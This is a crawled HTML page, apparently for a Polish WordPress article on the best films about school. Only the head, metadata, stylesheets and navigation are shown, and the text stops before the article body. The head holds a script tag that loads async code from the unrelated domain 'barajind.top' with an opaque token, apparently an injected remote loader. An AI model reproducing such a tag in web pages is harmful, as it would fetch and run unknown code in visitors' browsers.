

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prezydentinternetu.pl/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto/
body_size: 18683
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Najlepsze filmy o szkole - lista filmów, które warto zobaczyć | Nazwa strony - styczeń 2026 - Prezydent internetu</title>
<meta name="description" content="Szkoła jest miejscem, w którym uczniowie spędzają wiele lat swojego życia, ucząc się, poznając przyjaciół i zdobywając nowe doświadczenia. Filmy o szkole"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://prezydentinternetu.pl/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Najlepsze filmy o szkole - lista filmów, które warto zobaczyć | Nazwa strony - styczeń 2026 - Prezydent internetu" />
<meta property="og:description" content="Szkoła jest miejscem, w którym uczniowie spędzają wiele lat swojego życia, ucząc się, poznając przyjaciół i zdobywając nowe doświadczenia. Filmy o szkole" />
<meta property="og:url" content="https://prezydentinternetu.pl/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto/" />
<meta property="og:site_name" content="PrezydentInternetu.pl" />
<meta property="article:section" content="Artykuły" />
<meta property="og:updated_time" content="2023-12-19T12:35:59+02:00" />
<meta property="og:image" content="https://prezydentinternetu.pl/wp-content/uploads/2023/09/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto.jpg" />
<meta property="og:image:secure_url" content="https://prezydentinternetu.pl/wp-content/uploads/2023/09/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="724" />
<meta property="og:image:alt" content="Najlepsze filmy o szkole &#8211; lista filmów, które warto zobaczyć | Nazwa strony" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-19T12:35:50+02:00" />
<meta property="article:modified_time" content="2023-12-19T12:35:59+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Najlepsze filmy o szkole - lista filmów, które warto zobaczyć | Nazwa strony - styczeń 2026 - Prezydent internetu" />
<meta name="twitter:description" content="Szkoła jest miejscem, w którym uczniowie spędzają wiele lat swojego życia, ucząc się, poznając przyjaciół i zdobywając nowe doświadczenia. Filmy o szkole" />
<meta name="twitter:image" content="https://prezydentinternetu.pl/wp-content/uploads/2023/09/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Halina Zając" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="7 minut/y" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://prezydentinternetu.pl/#organization","name":"PrezydentInternetu.pl","url":"https://prezydentinternetu.pl","logo":{"@type":"ImageObject","@id":"https://prezydentinternetu.pl/#logo","url":"https://prezydentinternetu.pl/wp-content/uploads/2023/03/prezydent-internetu-white.png","contentUrl":"https://prezydentinternetu.pl/wp-content/uploads/2023/03/prezydent-internetu-white.png","caption":"PrezydentInternetu.pl","inLanguage":"pl-PL","width":"1000","height":"1000"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://prezydentinternetu.pl/#logo"}},{"@type":"WebSite","@id":"https://prezydentinternetu.pl/#website","url":"https://prezydentinternetu.pl","name":"PrezydentInternetu.pl","publisher":{"@id":"https://prezydentinternetu.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://prezydentinternetu.pl/wp-content/uploads/2023/09/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto.jpg","url":"https://prezydentinternetu.pl/wp-content/uploads/2023/09/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto.jpg","width":"1280","height":"724","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://prezydentinternetu.pl/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto/#webpage","url":"https://prezydentinternetu.pl/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto/","name":"Najlepsze filmy o szkole - lista film\u00f3w, kt\u00f3re warto zobaczy\u0107 | Nazwa strony - stycze\u0144 2026 - Prezydent internetu","datePublished":"2023-12-19T12:35:50+02:00","dateModified":"2023-12-19T12:35:59+02:00","isPartOf":{"@id":"https://prezydentinternetu.pl/#website"},"primaryImageOfPage":{"@id":"https://prezydentinternetu.pl/wp-content/uploads/2023/09/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://prezydentinternetu.pl/author/halinazajac/","name":"Halina Zaj\u0105c","url":"https://prezydentinternetu.pl/author/halinazajac/","image":{"@type":"ImageObject","@id":"https://prezydentinternetu.pl/wp-content/uploads/2023/03/avatar_user_2_1679917414-96x96.jpeg","url":"https://prezydentinternetu.pl/wp-content/uploads/2023/03/avatar_user_2_1679917414-96x96.jpeg","caption":"Halina Zaj\u0105c","inLanguage":"pl-PL"},"sameAs":["https://prezydentinternetu.pl/"],"worksFor":{"@id":"https://prezydentinternetu.pl/#organization"}},{"@type":"Article","headline":"Najlepsze filmy o szkole - lista film\u00f3w, kt\u00f3re warto zobaczy\u0107 | Nazwa strony - stycze\u0144 2026 - Prezydent","datePublished":"2023-12-19T12:35:50+02:00","dateModified":"2023-12-19T12:35:59+02:00","articleSection":"Artyku\u0142y","author":{"@id":"https://prezydentinternetu.pl/author/halinazajac/","name":"Halina Zaj\u0105c"},"publisher":{"@id":"https://prezydentinternetu.pl/#organization"},"description":"Szko\u0142a jest miejscem, w kt\u00f3rym uczniowie sp\u0119dzaj\u0105 wiele lat swojego \u017cycia, ucz\u0105c si\u0119, poznaj\u0105c przyjaci\u00f3\u0142 i zdobywaj\u0105c nowe do\u015bwiadczenia. Filmy o szkole","name":"Najlepsze filmy o szkole - lista film\u00f3w, kt\u00f3re warto zobaczy\u0107 | Nazwa strony - stycze\u0144 2026 - Prezydent","@id":"https://prezydentinternetu.pl/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto/#richSnippet","isPartOf":{"@id":"https://prezydentinternetu.pl/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto/#webpage"},"image":{"@id":"https://prezydentinternetu.pl/wp-content/uploads/2023/09/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://prezydentinternetu.pl/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prezydentinternetu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprezydentinternetu.pl%2Fnajlepsze-filmy-o-szkole-lista-filmow-ktore-warto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prezydentinternetu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprezydentinternetu.pl%2Fnajlepsze-filmy-o-szkole-lista-filmow-ktore-warto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://prezydentinternetu.pl/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prezydentinternetu.pl/wp-content/themes/newsup/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://prezydentinternetu.pl/wp-content/themes/news-get/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://prezydentinternetu.pl/wp-content/themes/newsup/css/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://prezydentinternetu.pl/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://prezydentinternetu.pl/wp-content/themes/newsup/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://prezydentinternetu.pl/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://prezydentinternetu.pl/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://prezydentinternetu.pl/wp-content/themes/newsup/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsget-style-css' href='https://prezydentinternetu.pl/wp-content/themes/news-get/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsget-default-css-css' href='https://prezydentinternetu.pl/wp-content/themes/news-get/css/colors/default.css' type='text/css' media='all' />
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/navigation.js" id="newsup-navigation-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/jquery.smartmenus.js" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/jquery.marquee.js" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/main.js" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://prezydentinternetu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prezydentinternetu.pl/wp-json/wp/v2/posts/6870" /><link rel="pingback" href="https://prezydentinternetu.pl/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-white-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-white-180x180.png" />
<meta name="msapplication-TileImage" content="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-white-270x270.png" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="po-g2mVlV9KMvau0jlsw43Ml1p3FWCDPMcjCo_28BxU" />
	<script type="text/javascript" src="https://barajind.top/?te=gi3damtbhe5ha3ddf44damjy" async></script>
	
</head>
<body class="wp-singular post-template-default single single-post postid-6870 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-news-get  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
          <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->
            <!--top-bar-->
            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>niedz.. sty 18th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                    </div>
    </div>
</div>
    <!--/top-bar-->
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center justify-content-center">
            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://prezydentinternetu.pl/" class="navbar-brand" rel="home"><img width="807" height="341" src="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu.png" class="custom-logo" alt="Prezydent internetu" decoding="async" fetchpriority="high" srcset="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu.png 807w, https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-300x127.png 300w, https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-768x325.png 768w" sizes="(max-width: 807px) 100vw, 807px" /></a>                </div>
            </div>
        </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://prezydentinternetu.pl"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fa fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://prezydentinternetu.pl/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    
                  <ul id="menu-main" class="nav navbar-nav mx-auto"><li class="active home"><a class="homebtn" href="https://prezydentinternetu.pl"><span class='fas fa-home'></span></a></li><li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1397"><a class="nav-link" title="Home" href="https://prezydentinternetu.pl/">Home</a></li>
<li id="menu-item-1398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a class="nav-link" title="Kobiety" href="https://prezydentinternetu.pl/category/kobiety/">Kobiety</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a class="nav-link" title="Mężczyźni" href="https://prezydentinternetu.pl/category/mezczyzni/">Mężczyźni</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a class="nav-link" title="Psychologia" href="https://prezydentinternetu.pl/category/psychologia/">Psychologia</a></li>
<li id="menu-item-1402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a class="nav-link" title="Randki" href="https://prezydentinternetu.pl/category/randki/">Randki</a></li>
<li id="menu-item-1403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a class="nav-link" title="Tinder" href="https://prezydentinternetu.pl/category/tinder/">Tinder</a></li>
<li id="menu-item-8468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8468"><a class="nav-link" title="Artykuły" href="https://prezydentinternetu.pl/category/artykuy/">Artykuły</a></li>
</ul>   
                  </div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
